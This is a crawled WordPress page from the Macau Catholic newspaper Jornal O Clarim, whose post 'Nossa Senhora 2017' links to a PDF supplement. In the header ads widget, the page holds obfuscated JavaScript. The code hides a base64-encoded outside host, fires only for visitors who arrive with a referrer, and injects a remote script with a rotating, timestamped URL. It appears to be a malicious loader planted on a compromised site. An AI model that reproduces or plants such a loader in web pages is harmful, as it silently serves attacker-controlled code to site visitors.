

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/nossa-senhora-2017/
body_size: 10252
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Nossa Senhora 2017 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Nossa Senhora 2017 Comments Feed" href="https://www.oclarim.com.mo/todas/nossa-senhora-2017/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/9729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/nossa-senhora-2017/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=9729' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fnossa-senhora-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fnossa-senhora-2017%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Nossa Senhora 2017"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/nossa-senhora-2017/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nossa Senhora 2017"/>
  <meta property="article:published_time" content="2017-05-13T10:56:53+08:00"/>
  <meta property="article:modified_time" content="2017-06-06T11:06:41+08:00" />
  <meta property="og:updated_time" content="2017-06-06T11:06:41+08:00" />
  <meta property="article:section" content="Suplementos"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nossa Senhora 2017"/>
  <meta itemprop="headline" content="Nossa Senhora 2017"/>
  <meta itemprop="description" content="Nossa Senhora 2017"/>
  <meta itemprop="datePublished" content="2017-05-13"/>
  <meta itemprop="dateModified" content="2017-06-06T11:06:41+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nossa Senhora 2017"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/nossa-senhora-2017/"/>
  <meta name="twitter:description" content="Nossa Senhora 2017"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-9729 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
															<div><a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a></div>
															<div><a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a></div>
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-2/">DIOCESE DE MACAU</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Nossa Senhora 2017</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-9729" class="post-9729 post type-post status-publish format-standard hentry category-suplementos category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Nossa Senhora 2017</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/nossa-senhora-2017/" rel="bookmark"><time class="entry-date published" datetime="2017-05-13T10:56:53+08:00">May 13, 2017</time><time class="updated" datetime="2017-06-06T11:06:41+08:00">June 6, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/suplementos/" rel="category tag">Suplementos</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3><span style="color: #000000;"><a style="color: #000000;" href="http://www.oclarim.com.mo/wp-content/uploads/2017/06/Nossa-Senhora-1.pdf">Nossa Senhora 2017</a></span></h3>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/nossa-senhora-2017/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Nossa Senhora 2017" data-url="https://www.oclarim.com.mo/todas/nossa-senhora-2017/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/nossa-senhora-2017/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/rui-flores-sobre-as-comemoracoes-do-dia-da-europa/" rel="prev">Rui Flores sobre as Comemorações do Dia da Europa</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/cartoon-19-05-17/" rel="next">Cartoon 19-05-17</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
								<img width="700" height="438" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="aligncenter wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="aligncenter wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">
								<img width="761" height="420" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png" class="aligncenter wp-post-image" alt="JUBILEU DIOCESANO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM.png 761w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-8.58.14 PM-400x221.png 400w" sizes="(max-width: 761px) 100vw, 761px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/nossa-senhora-2017/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
